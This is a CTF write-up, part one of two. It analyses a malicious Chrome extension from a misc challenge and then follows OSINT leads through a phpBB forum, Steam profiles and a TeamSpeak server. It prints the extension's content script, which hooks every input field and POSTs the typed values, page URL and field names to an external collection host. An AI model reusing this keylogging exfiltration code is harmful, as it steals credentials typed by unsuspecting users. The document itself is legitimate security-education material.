Category
Misc
Chall Authors
WholeWheatBagels & Alex
Stats
Total Solves: 48/781 Teams
Final Points: 475p
Description
I was digging through my dad’s old CDs and found this. He used to work IT for the school district. Apparently, a middle schooler installed it on a teacher’s PC and somehow got into the grading system with it. No idea how it worked, but maybe you can figure it out.
Preface
When the CTF started I was stunned that there was only 1 web challenge and that you had to first solve a misc challenge to even be able to attempt the web challenge.
Well I regret ever being dissapointed because these 2 challenges were extremely fun and the amount of effort put into them is insane. This is part 1/2.
Chrome Extension
We are provided a file called boom.crx which is a chrome extension.
Renaming it boom.zip and then unzipping it we find two files. manifest.json & content-script.js:
Manifest didn't contain anything special, that can't be said for the script.js file:

It seems to be trying to hide the malicious payload by embeding a wav file. But if we scroll down we find the actual payload:
window.fetch = async (...args) => {
// this stupid extension is useless why wont it work anymore?????
// TODO: find out who invented CORS
// whatever let's just simulate it for now
await new Promise(resolve => setTimeout(resolve, 2000));
return {
ok: false,
status: 418,
statusText: "I'm a teapot",
json: async () => ({ success: true }),
text: async () => "it worked great",
};
};
const targetNode = document.documentElement
const config = {attributes: true, childList: true, subtree: true};
const callback = (mutationList, observer) => {
for (const mutation of mutationList) {
if (mutation.type === "childList" && mutation.addedNodes.length > 0) {
mutation.addedNodes.forEach(node => {
if (node.nodeName === "INPUT") {
node.addEventListener("input", (e) => {
boom.currentTime = 0;
boom.play();
fetch("https://mwaas.el1t3.fun/payload", {
method: "POST",
headers: {
"Content-Type": "application/json",
},
body: JSON.stringify({
value: e.target.value,
url: window.location.href,
ele: e.target.name,
user: "NAVI"
}),
});
});
}
});
}
}
};
// Create an observer instance linked to the callback function
const observer = new MutationObserver(callback);
// Start observing the target node for configured mutations
observer.observe(targetNode, config);
Okay I'm going to be honest, i spent too much time on the wav file trying to find details using stenography... Not my brightest moment.
Anyway this seems to be a malicious chrome extension without the actual payload as the comments state.
The important bit is the website: https://mwaas.el1t3.fun/payload which when posted to shows:

Removing /payload I found the C2 site's UI which looked pretty nice actually:

I checked the html and js of the site but found nothing interesting so off to /login we go:

Now this is something I checked as soon as I saw SAML, the versions of all technologies on the site but it didn't help as everything was up to date.

Seeing as I wasn't able to do anything here I clicked register and thats where the real challenge started.
WELCOME TO THE EL1T3 ZON3 FORUMS
This is a "CSGO modding forum" with a few members active. Looking at wappanalyzer again I found it was using phpBB and a custom cool theme.
Clicking I Agree I was then prompted to register, well thats a problem... Why? Well theres an impossible captcha:

I tried everything, SQL injection, dirbuster, looking at old CVEs and nothing helped me get through this captcha. After a while i just started clicking everything and found I could login as a guest.

Just going to index.php gave me access to 2 boards, Offtopic and CS 1.6 Server. Can you guess which name I saw?
Looking through the Projects I found these members:
2 Projects were of interest to me, these ones:


I would just like to say, HOLY SHIT I LOVED THAT VIDEO. It feels so nostalgic and so of it's age (2008 ish). Thank you chall author for making it, also i found this :>
2025 omg.
Anyway in the first mentioned post by CacheTheStamp3de we find a IP adress to what seems to be his maps: http://44.237.105.82/cstrike
Going here we find these folders:


In the folders I found CSGO maps in .txt and .bsp formats. Going to the root directory I found the banenr with a teamspeak server, Nice!
One thing I spent too much time on was to use a tool like BSP Viewer to perhaps find secrets in the maps which after 4 hours didn't seem like it was the case :(.
Osint Mission
Remember the video? Yeah in it we see NAVI playing CSGO using Steam.
Idea! What if we try looking up all the people in the forums on steam? Well doing this I found 2 profiles. CacheTheStamp3de which was private, and konata which wasn't private...

BINGO! What I found was that she/he is part of a group called "Skid Force Zero" lmao.

Finally I found the teamspeak password: doorstuck22.
During the CTF I was doing the OSINT while on a walk so I didn't have access to teamspeak. Well that until I saw it on the app store for 1 Dollar...
Ignoring my good financial descisions I connected to the teamspeak server and found this:


Now we can go back to the captcha and register an account and logging in I unlocked a new board:

Looking at the second post I found this:
Flag
